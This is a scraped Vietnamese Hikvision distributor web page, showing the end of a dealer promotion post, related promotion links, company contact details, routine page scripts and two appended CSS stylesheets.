<div dir="auto" style="white-space-collapse: preserve; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(5, 5, 5); font-size: 15px;">&nbsp;</div>

<p><span style="color: rgb(5, 5, 5);">Quý đại lý hãy liên hệ tới phòng kinh doanh Lê Hoàng để tham gia CTKM vô cùng hấp dẫn này!</span></p>
								<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52c0e8cc194115f3"></script>
<div class="addthis_native_toolbox"></div>              </div>
            </div>
													<div class="box-post-related">
								<div class="block-title">
			            <h3>TIN TỨC LIÊN QUAN</h3>
			          </div>
								<div class="row">
									    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">
      <div class="post-related-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-khuyen-mai/sale-linh-dinh-rinh-uu-dai-khi-mua-camera-colorvu-ai-hikvision-332.html"><img class="img-fluid" src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/Thumbnail-CTKM-HIKVISION-CAMERA-IP-series-1-COMBO-GIAM-GIA-10-12-2025.jpg&w=255&h=132&zc=2&q=100" /></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-khuyen-mai/sale-linh-dinh-rinh-uu-dai-khi-mua-camera-colorvu-ai-hikvision-332.html">SALE LINH ĐÌNH - RINH ƯU ĐÃI KHI MUA CAMERA COLORVU AI HIKVISION</a></h3>
          <p>Quý khách hàng hãy cùng đón ưu đãi hấp dẫn khi mua sản phẩm Camera, Đầu ghi và Switch của thương hiệu HIKVISION tại Nhà nhập khẩu Lê Hoàng CCTV</p>
        </div>
      </div>
    </div>
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">
      <div class="post-related-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-ngap-tran-khi-mua-camera-pt-va-cac-san-pham-hot-cua-hikvision-331.html"><img class="img-fluid" src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/Thumbnail-CTKM-HIKVISION-CAMERA-PT-DUAL-LENS-MAT-KEP-2C400-Series-1-24-09-20251.jpg&w=255&h=132&zc=2&q=100" /></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-ngap-tran-khi-mua-camera-pt-va-cac-san-pham-hot-cua-hikvision-331.html">ƯU ĐÃI NGẬP TRÀN KHI MUA CAMERA PT VÀ CÁC SẢN PHẨM HOT CỦA HIKVISION</a></h3>
          <p>Quý khách hàng hãy cùng đón ưu đãi hấp dẫn khi mua sản phẩm Camera, Đầu ghi và Switch của thương hiệu HIKVISION tại Nhà nhập khẩu Lê Hoàng CCTV.</p>
        </div>
      </div>
    </div>
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">
      <div class="post-related-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-khuyen-mai/sam-combo-rinh-uu-dai-330.html"><img class="img-fluid" src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/Thumbnail-CTKM-HIKVISION-IP-SERIES-1-SWITCH-NVR-TVI-D0T.jpg&w=255&h=132&zc=2&q=100" /></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-khuyen-mai/sam-combo-rinh-uu-dai-330.html">SẮM COMBO - RINH ƯU ĐÃI</a></h3>
          <p>Quý khách hàng hãy cùng đón ưu đãi hấp dẫn khi mua sản phẩm Camera, Đầu ghi và Switch của thương hiệu HIKVISION tại Nhà nhập khẩu Lê Hoàng CCTV.</p>
        </div>
      </div>
    </div>
  								</div>
							</div>
						          </div>
          <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 order-last order-xl-3 order-lg-3 order-md-4">
  <div class="box-sidabar">
        	<div class="box-posts-new-sidebar">
		<div class="block--title">
			<h3>TIN TỨC MỚI</h3>
		</div>
		<ul>
							<li><i class="fas fa-chevron-right"></i> <a href="https://hikvisionvietnam.vn/tin-khuyen-mai/hikvision-va-hdparagon-khuyen-mai-mua-5-tang-1-cuc-hap-dan-208.html">HIKVISION VÀ HDPARAGON KHUYẾN MÃI MUA 5 TẶNG 1 CỰC HẤP DẪN</a></li>
					</ul>
	</div>
          <div class="box-advertise-sidebar">
                  <a class="d-block mb-3" target="_blank" href="https://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-ngap-tran-khi-mua-camera-pt-va-cac-san-pham-hot-cua-hikvision-331.html"><img src="https://hikvisionvietnam.vn/uploads/images/Thumbnail-CTKM-HIKVISION-CAMERA-PT-DUAL-LENS-MAT-KEP-2C400-Series-1-24-09-2025.jpg" alt="" class="img-fluid"></a>
                  <a class="d-block mb-3" target="_blank" href="https://hikvisionvietnam.vn/tin-khuyen-mai/sam-combo-rinh-uu-dai-330.html"><img src="https://hikvisionvietnam.vn/uploads/images/Thumbnail-CTKM-HIKVISION-IP-SERIES-1-SWITCH-NVR-TVI-D0T.jpg" alt="" class="img-fluid"></a>
              </div>
          <div class="block--title mb-2">
    <h3>BẢN TIN KHUYẾN MÃI</h3>
  </div>
  <div class="box-post-featured">
          <div class="post-featured-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-khuyen-mai/cuoi-nam-ron-rang-ngap-tran-uu-dai-cung-hikvision-hdparagon-231.html"><img src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/CTKMHik05-11-final-M.jpg&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-khuyen-mai/cuoi-nam-ron-rang-ngap-tran-uu-dai-cung-hikvision-hdparagon-231.html">CUỐI NĂM RỘN RÀNG - NGẬP TRÀN ƯU ĐÃI CÙNG HIKVISION, HDPARAGON</a></h3>
          <p>Ưu đãi lớn tháng 12 áp dụng cho các sản phẩm camera, đầu ghi Hikivison, HDParagon tại Lê Hoàng CCTV</p>
        </div>
        <div class="clearfix"></div>
      </div>
                <div class="post-featured-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-khuyen-mai/mega-sale-black-friday-cung-hikvision-viet-nam-230.html"><img src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/CTKMHik24-11-Black-Friday.png&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-khuyen-mai/mega-sale-black-friday-cung-hikvision-viet-nam-230.html">MEGA SALE BLACK FRIDAY CÙNG HIKVISION VIỆT NAM</a></h3>
          <p>Cùng Hikvision Việt Nam đón chương trình khuyến mãi Black Friday 2020 vô cùng hấp dẫn với rất nhiều sản&#8230;</p>
        </div>
        <div class="clearfix"></div>
      </div>
                </div>
      <div class="block--title mb-2">
    <h3>HỖ TRỢ CÁC ỨNG DỤNG</h3>
  </div>
  <div class="box-post-featured">
          <div class="post-featured-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-cong-nghe1/hikvision-thong-bao-ve-nang-cap-bao-mat-240.html"><img src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/5179584_116137226_s-1440x564_c.jpg&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-cong-nghe1/hikvision-thong-bao-ve-nang-cap-bao-mat-240.html">[HIKVISION] THÔNG BÁO VỀ NÂNG CẤP BẢO MẬT</a></h3>
          <p>Với phương châm chủ động nâng cấp bảo mật an ninh cho thiết bị camera quan sát Hikvision, vừa qua&#8230;</p>
        </div>
        <div class="clearfix"></div>
      </div>
                <div class="post-featured-item">
        <div class="block-images">
          <a href="https://hikvisionvietnam.vn/tin-hoat-dong/workshop-giai-phap-cong-nghe-cua-hikvision-va-ruijie-207.html"><img src="https://hikvisionvietnam.vn/timthumb.php?src=https://hikvisionvietnam.vn/uploads/posts/71558058_802664840155484_418464960071335936_o.jpg&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="https://hikvisionvietnam.vn/tin-hoat-dong/workshop-giai-phap-cong-nghe-cua-hikvision-va-ruijie-207.html">Workshop giải pháp công nghệ của Hikvision và Ruijie</a></h3>
          <p>Hãng Hikvision cùng hợp tác với nhà phân phối cấp quốc gia Lê Hoàng, công ty Vạn Phát Hưng và&#8230;</p>
        </div>
        <div class="clearfix"></div>
      </div>
                </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </section>
</article>
        <footer>
  <div class="box-footer">
    <div class="footer--top">
      <div class="container">
        <div class="row">
          <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6">
            <div class="block-title-footer">
              <h3>TRỤ SỞ CHÍNH</h3>
            </div>
            <div class="block-content-footer">
              <p><span style="font-weight: 700;"><span style="color: rgb(0, 153, 255);">CÔNG TY TNHH THƯƠNG MẠI&nbsp;KỸ THUẬT LÊ HOÀNG</span><br />
Địa chỉ&nbsp;</span>: 872-872A Tạ Quang Bửu, Phường Bình Đông,&nbsp;TP.Hồ Chí Minh<br />
<span style="font-weight: 700;">Điện thoại&nbsp;</span>: (028) 3981 2099 (K.Doanh: bấm số 1; Kế toán: 2; Kỹ thuật: 3; Bảo hành: 4; Giao hàng: 5)</p>

<p><span style="font-weight: 700;">Bảo hành :&nbsp;0906.659.818 ( Mr. An), Hotline:&nbsp;</span><span style="font-weight: 700;">028&nbsp;3981 5678 Bấm phím 9</span></p>

<p><span style="font-weight: 700;">Email:</span>&nbsp;info@hikvisionvietnam.vn&nbsp; |&nbsp;&nbsp;Skype:&nbsp;<a href="skype:live:info_493197?chat">LEHOANGCCTV</a>&nbsp;<br />
<span style="font-weight: 700;">Đặt hàng hoặc đăng ký đại lý</span>:&nbsp;<br />
<span style="font-weight: 700;">Zalo</span>&nbsp;<u><a href="https://zalo.me/0901446818"><span style="color: rgb(0, 255, 255);"><span style="font-weight: 700;"></span></span></a></u>0903 745 818 - Kinh Doanh&nbsp;<br />
<br />
<span style="font-weight: 700;">Tổng đài hỗ&nbsp;trợ kỹ thuật:</span>&nbsp;<br />
<span style="font-weight: 700;">Điện thoại&nbsp;</span>: <strong>(028) 3981 5678</strong> Bấm phím 0&nbsp;- Giờ hành chánh.</p>

<p><br />
<span style="font-weight: 700;">Email Hỗ Trợ Kỹ Thuật&nbsp;</span>: kythuat@lehoangcctv.com</p>

<p>© 2018 Hikvision Vietnam - Le Hoang Trading Technology Company Limited<br />
Số ĐKKD 0306263327 do Sở KHĐT Tp. HCM cấp ngày 25/11/2008</p>
            </div>
          </div>
          <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6">
            <div class="block-title-footer">
              <h3>MIỀN BẮC</h3>
            </div>
            <div class="block-content-footer">
              <p><span style="color: rgb(0, 153, 255);"><span style="color: rgb(0, 153, 255);">Văn phòng&nbsp;tại Hà Nội</span></span></p>

<p>Địa chỉ&nbsp;: Số 27D6, ngõ 11 Khuất Duy Tiến, Phường&nbsp;Thanh Xuân, Hà Nội.</p>

<p>Tel: 0779774818 (Mr Bình) - 0779722818 (Ms. Trang)</p>

<p>Bảo hành : 028 3981 2099 – Số nội bộ 409<span style="font-size:14px;"><span style="color:#0099ff;"></span></span></p>

<p><span style="font-size:16px;"><strong><span style="line-height: 107%; font-family: &quot;Segoe UI&quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><a href="http://www.hikvisionvietnam.vn/chinh-sach-bao-mat-159.html"><span style="color:#00FFFF;"><u>Chính sách bảo mật</u></span></a></span></strong></span><span style="color:#00FFFF;"><span style="font-size:16px;"><strong><span style="line-height: 107%; font-family: &quot;Segoe UI&quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"> -&nbsp;</span></strong></span></span><span style="font-size:16px;"><span style="font-weight: 700; font-size: 16px;"><span style="line-height: 17.12px; font-family: &quot;Segoe UI&quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><a href="http://www.hikvisionvietnam.vn/dieu-khoan-su-dung-158.html"><span style="color:#00FFFF;"><u>Điều khoản sử dụng</u></span></a></span></span></span></p>
            </div>
          </div>
          <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
            <div class="block-title-footer">
              <h3>MIỀN TRUNG</h3>
            </div>
            <div class="block-content-footer">
              <p><span style="font-size:14px;"><span style="color:#0099ff;"></span></span><span style="color: rgb(0, 153, 255);">Văn phòng&nbsp;chi nhánh tại Đà Nẵng</span><br />
<span style="font-size:14px;">197-199 Lê Đình Lý, <span style="font-family: SegoeuiPc, &quot;Segoe UI&quot;, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; letter-spacing: 0.2px; white-space-collapse: preserve;">Phường Hòa Cường</span>, TP. Đà Nẵng</span><br />
Tel:&nbsp;0931.473.818 Mr. Vương ,&nbsp;&nbsp;Bảo hành : 028 3981 2099&nbsp;– Số nội bộ 407 ( Mrs Vy)<br />
<span style="font-size:8px;"></span><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=50348"><img alt="" src="/ckeditor/kcfinder/upload/images/dathongbao.png" style="width: 220px; height: 83px;" /></a></p>
            </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
    <div class="footer--bottom">
      <div class="container">
        <div class="footer--bottom-content">
          <div class="row">
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
              <p>HIKVISION VIET NAM<a href="#">&nbsp;© 2018.</a> All Rights Reserved</a></p>
            </div>
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
              <p class="text-xl-right text-lg-right text-md-right text-sm-right">Design by <a href="#">www.hikvisionvietnam.vn</a></p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>
        <div class="sidebar-fixed-page">
          <ul>
            <li><a href="https://www.youtube.com/channel/UC369gUGRmnQ2SG1PXpXcIwQ"><i class="fab fa-youtube"></i></a></li>
            <li><a href="skype:live:info_493197?chat"><i class="fab fa-skype"></i></a></li>
            <li><a href="https://www.facebook.com/lehoanghikvision"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://zalo.me/3667342394217103377"><img src="../assets/images/zalo_icon.png" width="40px"/></a></li>
			<li class="d-none d-sm-block"><a href="https://international-robot.hikvision.com/robot/chatEn.html?jid=96&sysNum=1643341872848127&sourceId=255&lan=en"><img src="../assets/images/robotchat.jpg" width="40px"/></a></li>
			<li class="d-xl-none"><a href="https://international-robot.hikvision.com/robot/h5chat.html?sysNum=1643341872848127&receiveId=&sourceId=257&lan=en"><img src="../assets/images/robotchat.jpg" width="40px"/></a></li>
			
          
          </ul>
        </div>
        <div class="box-agency-fixed">
          <a href="#" id="fixed-agency" class="fixed-agency"><i class="fas fa-pencil-alt"></i> Đăng ký đại lý, nhấn vào đây</a>
          <div class="block-content-fixed">
            <div class="block-contact-page">
              <h2>ĐĂNG KÝ LÀM ĐẠI LÝ</h2>
              <form id="f-agency" class="form-horizontal" action="#" method="post">
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-full-name" placeholder="Tên công ty">
                </div>
                <div class="form-group">
                  <input type="email" class="form-control" id="f-agency-email" placeholder="Email">
                </div>
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-address" placeholder="Địa chỉ">
                </div>
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-phone" placeholder="Di động">
                </div>
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-tel" placeholder="Điện thoại">
                </div>
                <div class="form-group">
                  <textarea class="form-control" id="f-agency-message" rows="6" placeholder="Ghi chú"></textarea>
                </div>
                <button type="submit" class="btn submit-contact">ĐĂNG KÝ ĐẠI LÝ</button>
              </form>
              <div class="clearfix"></div>
		        </div>
          </div>
        </div>
        <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
          <div class="pswp__bg"></div>
          <div class="pswp__scroll-wrap">
            <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
              <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                  <div class="pswp__preloader__icn">
                    <div class="pswp__preloader__cut">
                      <div class="pswp__preloader__donut"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
              </div>
              <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
              <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
              <div class="pswp__caption">
                <div class="pswp__caption__center">
                </div>
              </div>
            </div>
          </div>
        </div>
        <!------------------------------------------------------------------>
        <script type="text/javascript">
            base_url = 'https://hikvisionvietnam.vn/';
            logo = 'https://hikvisionvietnam.vn/uploads/logo/logo.png';
        </script>
        <!--Jquery-->
        <script src="https://hikvisionvietnam.vn/assets/js/jquery-3.3.1.slim.min.js"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/popper.min.js"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/bootstrap.min.js"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/webslidemenu.js"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/owl.carousel.min.js"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/slick.min.js" type="text/javascript"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/photoswipe.min.js" type="text/javascript"></script>
      	<script src="https://hikvisionvietnam.vn/assets/js/photoswipe-ui-default.min.js" type="text/javascript"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/myscripts.js" type="text/javascript"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/tree-menu-jquery.js" type="text/javascript"></script>
        <script src="https://hikvisionvietnam.vn/assets/js/agency.js" type="text/javascript"></script>
        <script src="http://stats.viennam.com/site/log"></script>


                                    <script src="https://hikvisionvietnam.vn/assets/modules/newsletter/js/newsletter.js" type="text/javascript"></script>
                <script type="text/javascript">
          $("<li class=\"logo\"><a href=\"" + base_url + "\"><img src=\"" + logo + "\" class=\"img-fluid\"></a></li>").insertAfter(".box-header .header--menu-main .wsmenu-list>li:eq(3)");
        </script>
        <script type="text/javascript">
          $(document).on('click', 'a#fixed-agency', function(e) {
            e.preventDefault();
            if($(this).closest('.box-agency-fixed').find('.block-content-fixed').hasClass('open')){
              $(this).closest('.box-agency-fixed').find('.block-content-fixed').removeClass('open');
            }else {
              $(this).closest('.box-agency-fixed').find('.block-content-fixed').addClass('open');
            }
          });
        </script>
        <script type="text/javascript">
          $(function () {
              $("#online").html(onlineLog.Online);
              $("#today").html(onlineLog.Today);
              $("#thismonth").html(onlineLog.ThisMonth);
              $("#total").html(onlineLog.Total);
          });
        </script>
        <script type="text/javascript">
          (function ($) {
            $('.slider-producted').slick({
              slidesToShow: 1,
              slidesToScroll: 1,
              arrows: false,
              fade: true,
              asNavFor: '.slider-thumbnail-navigation',
              autoplay: false
            });
            $('.slider-thumbnail-navigation').slick({
              slidesToShow: 4,
              slidesToScroll: 1,
              asNavFor: '.slider-producted',
              dots: false,
              centerMode: false,
              focusOnSelect: true
            });
          })(jQuery);
        </script>

        <script type="text/javascript">
          (function ($) {
            $('.video-large-item').slick({
              slidesToShow: 1,
              slidesToScroll: 1,
              arrows: false,
              fade: true,
              asNavFor: '.video-small',
              autoplay: false
            });
            $('.video-small').slick({
              slidesToShow: 4,
              slidesToScroll: 1,
              asNavFor: '.video-large-item',
              dots: false,
              vertical: true,
              verticalSwiping: true,
              centerMode: false,
              focusOnSelect: true
            });
          })(jQuery);
        </script>


        <script type="text/javascript">
          $(function(){
            $('.box-pagination ul').addClass('justify-content-center');
            $('.box-pagination ul li').addClass('page-item');
            $('.box-pagination ul li a').addClass('page-link');
          });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hikvisionvietnam.vn/assets/css/tree-menu.css
body_size: 585
content:
@charset "UTF-8";
/* Base Styles */
#cssmenu,
#cssmenu ul,
#cssmenu li,
#cssmenu a {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  font-weight: normal;
  text-decoration: none;
  line-height: 1;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  position: relative;
}
#cssmenu a {
  line-height: 1.3;
}
#cssmenu {
  background: #fff;
  border: none;
}
#cssmenu ul{
  margin-bottom: 0px;
}
#cssmenu > ul > li {
  margin: 0 0 0px 0;
  border-bottom: 1px dashed #d5d5d5;
}
#cssmenu > ul > li::before{
  content: '\f101';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  left: 5px;
  top: 17px;
  color: #4b4b4b;
  z-index: 2;
  font-size: 0.75rem;
}
#cssmenu > ul > li:last-child a{
  margin: 0;
}
#cssmenu > ul > li > a {
  font-size: 0.875rem;
  display: block;
  padding: 0.875rem 0.5rem 0.875rem 1.5rem;
	color: #4b4b4b;
  background: #fff;
  border-left: 2px solid transparent;
  transition: all 0.5s ease;
}
#cssmenu > ul > li > a:hover{
  background: #ebebeb;
  border-left: 2px solid #d10f12;
}
#cssmenu > ul > li > a > span {
  display: block;
  padding: 0px 40px 0px 0px;
}
#cssmenu > ul > li > a:hover {
  text-decoration: none;
}
#cssmenu > ul > li.active {
  border-bottom: none;
}
#cssmenu > ul > li.active > a {
  background: #ebebeb;
  border-left: 2px solid #d10f12;
  color: #000;
}
#cssmenu > ul > li.active > a span {

}
#cssmenu > ul > li.has-sub > a span {
  background: url(../images/icon_plus.png) 95% center no-repeat;
}
#cssmenu > ul > li.has-sub.active > a span {
  background: url(../images/icon_minus.png) 95% center no-repeat;
}

/* Sub menu */
#cssmenu ul ul {
  display: none;
  border-bottom: 1px dashed #d5d5d5;
  border-top: 1px dashed #d5d5d5;
  background: #fff;
  margin-bottom: 0px;
}
#cssmenu ul ul li a{
  padding: 10px 0;
  padding-left: 20px;
  border-bottom: 1px dashed #d5d5d5;
  background: transparent;
  border-left: 2px solid transparent;
  transition: all 0.5s ease;
}
#cssmenu ul ul li:hover a{
  /* background: #ebebeb; */
  border-left: 2px solid #d10f12;
}
#cssmenu ul ul li:last-child a{
  padding: 10px 0;
  padding-left: 20px;
  border-bottom: none;
}
#cssmenu ul ul li:last-child a
{
	border-bottom: none;
}

#cssmenu > ul > li > ul > li.active {
  border-bottom: none;
}
#cssmenu > ul > li > ul > li.active > a {
  background: #ebebeb;
  border-left: 2px solid #d10f12;
  color: #000;
}
#cssmenu > ul > li > ul > li.active > a span {

}

#cssmenu ul ul a {
  display: block;
  color: #595959;
  font-size: 13px;
  font-family: Arial, Helvetica, sans-serif;
  transition: all 0.5s ease;
}
#cssmenu ul ul a:hover {
  color: #d10f12;
}
#cssmenu ul ul li.has-sub > a span{
  display: block;
}
#cssmenu ul ul li.has-sub > a span {
  background: url(../images/icon_plus.png) 95% center no-repeat;
}
#cssmenu ul ul li.has-sub.active > a span {
  background: url(../images/icon_minus.png) 95% center no-repeat;
}
#cssmenu ul ul ul{
  border-top: none;
  margin-bottom: 0px;
}
#cssmenu ul ul ul li a{
  padding: 10px 0;
  padding-left: 40px;
  border-bottom: 1px dashed #d5d5d5;
  background: transparent !important;
  border-left: 2px solid transparent !important;
  transition: all 0.5s ease;
}
#cssmenu ul ul ul li:hover a{
  background: #ebebeb !important;
  border-left: 2px solid #d10f12 !important;
}
#cssmenu ul ul ul li:last-child a{
  padding: 10px 0;
  padding-left: 20px;
  border-bottom: none;
}



@media (max-width: 780px){
  #cssmenu > ul > li > a > span {
    padding: 6px 25px 6px 5px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://hikvisionvietnam.vn/assets/css/style.css
body_size: 5532
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900');
/* CSS Document
	HKVision Bootstrap 4 CSS
	Author: Pham Loc - Email: dackro@gmail.com
	Date Create: 9/7/2018
*/
/* font-family: 'Roboto', sans-serif; */
/*------------------------------------ Setup */
.mt-6{margin-top: 3.5rem!important;}
.mt-7{margin-top: 7rem!important;}
@media (min-width: 1200px){
  .container {
    max-width: 1140px;
  }
}
.fixed-agency{
  position: fixed;
  right: 0px;
  bottom: 0px;
  background: #d10f12;
  color: #fff;
  border-radius: 3px;
  padding: 0.25rem 1rem;
  font-size: 0.875rem;
  transition: all 0.5s ease;
}
.fixed-agency:hover{
  background: #b61114;
  color: #fff;
  text-decoration: none;
}
/*------------------------------------ Box Header */
.box-header{
  position: relative;
  z-index: 5;
}
.box-header .header--top{
  background: #f5f5f5;
}
.header--top .header-top--welcome{
  color: #666666;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  padding: 0.40rem 0rem;
  font-size: 0.875rem;
  margin-bottom: 0px;
}
.header--top .header-top--social, .header--top .header-top--searchbox{
  display: inline-block;
}
.header--top .header-top--social ul{
  list-style: none;
  text-align: right;
  margin: 0.25rem 0px;
  padding: 0rem 1rem 0rem;
}
.header--top .header-top--social ul li{
  display: inline-block;
}
.header--top .header-top--social ul li+li{
  padding-left: 1rem;
}
.header--top .header-top--social ul li a{
  width: 25px;
  height: 25px;
  padding: 2px 2px;
  font-size: 0.875rem;
  text-align: center;
  display: block;
  color: #666666;
  position: relative;
  transition: all 0.5s ease;
}
.header--top .header-top--social ul li a::before{
  content: '';
  position: absolute;
  border-top: 13px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 0px solid transparent;
  top: 0px;
  left: -8px;
  transition: all 0.5s ease;
}
.header--top .header-top--social ul li a::after{
  content: '';
  position: absolute;
  border-top: 13px solid transparent;
  border-right: 0px solid transparent;
  border-bottom: 12px solid transparent;
  top: 0px;
  right: -8px;
  transition: all 0.5s ease;
}
.header--top .header-top--social ul li:nth-child(1) a{
  background: #d10f12;
  color: #fff;
}
.header--top .header-top--social ul li:nth-child(1) a::before{
  content: '';
  border-right: 8px solid #d10f12;
}
.header--top .header-top--social ul li:nth-child(1) a::after{
  content: '';
  border-left: 8px solid #d10f12;
}
.header--top .header-top--social ul li:nth-child(2) a{
  background: #00aff0;
  color: #fff;
}
.header--top .header-top--social ul li:nth-child(2) a::before{
  content: '';
  border-right: 8px solid #00aff0;
}
.header--top .header-top--social ul li:nth-child(2) a::after{
  content: '';
  border-left: 8px solid #00aff0;
}
.header--top .header-top--social ul li:nth-child(3) a{
  background: #475993;
  color: #fff;
}
.header--top .header-top--social ul li:nth-child(3) a::before{
  content: '';
  border-right: 8px solid #475993;
}
.header--top .header-top--social ul li:nth-child(3) a::after{
  content: '';
  border-left: 8px solid #475993;
}
.header--top .header-top--social ul li a:hover{
  color: #fff;
  text-decoration: none;
}
.header--top .header-top--social ul li:nth-child(1) a:hover{background: #b60f11;}
.header--top .header-top--social ul li:nth-child(1) a:hover::before{content: '';border-right: 8px solid #b60f11;}
.header--top .header-top--social ul li:nth-child(1) a:hover::after{content: '';border-left: 8px solid #b60f11;}
.header--top .header-top--social ul li:nth-child(2) a:hover{background: #0793c7;}
.header--top .header-top--social ul li:nth-child(2) a:hover::before{content: '';border-right: 8px solid #0793c7;}
.header--top .header-top--social ul li:nth-child(2) a:hover::after{content: '';border-left: 8px solid #0793c7;}
.header--top .header-top--social ul li:nth-child(3) a:hover{background: #324fab;}
.header--top .header-top--social ul li:nth-child(3) a:hover::before{content: '';border-right: 8px solid #324fab;}
.header--top .header-top--social ul li:nth-child(3) a:hover::after{content: '';border-left: 8px solid #324fab;}

.header--top .header-top--searchbox{
  margin: 0.25rem 0px;
  font-weight: 400;
  font-family: 'Open Sans', sans-serif;
}
.header--top .header-top--searchbox .form-control{
  font-size: 0.75rem;
}
.header--top .header-top--searchbox .btn{
  font-size: 0.75rem;
}
.header--top .header-top--searchbox .btn-outline-secondary{
  border-color: #ced4da;
  background: #fff;
  transition: all 0.5s ease;
}
.header--top .header-top--searchbox .btn-outline-secondary:hover{
  border-color: #d10f12;
  background: #d10f12;
}
.box-header .header--bottom{
  background: #fff;
  border-top: 1px solid #ebf9ff;
}
.header--bottom .header-bottom--logo{
  margin: 0.75rem 0px;
}
.header--bottom .header-bottom--menu-main{
  margin: 1.675rem 0px 0.25rem;
}
/*------------------------------------ Box Slider */
.box-slider .carousel-control-next, .box-slider .carousel-control-prev{
  width: 2.5%;
  height: 25%;
  background: #000;
  opacity: .75;
  top: calc(50% - 4rem);
}
.box-slider .carousel-control-next-icon, .box-slider .carousel-control-prev-icon{
  width: 15px;
  height: 15px;
}
.box-slider .carousel-item img{
  max-width: 100%;
  width: 100%;
}
/*---------------------------------------- Block Warpper Innet Home */
.warpper-inner-home{
  margin: 1.5rem 0px;
}
/*---------------------------------------- Block Title Sidebar */
.box-sidabar .block--title{
  border-bottom: 1px solid #e7e8e9;
  position: relative;
  padding: 0rem 0px 0.5rem;
}
.box-sidabar .block--title::before{
  content: '';
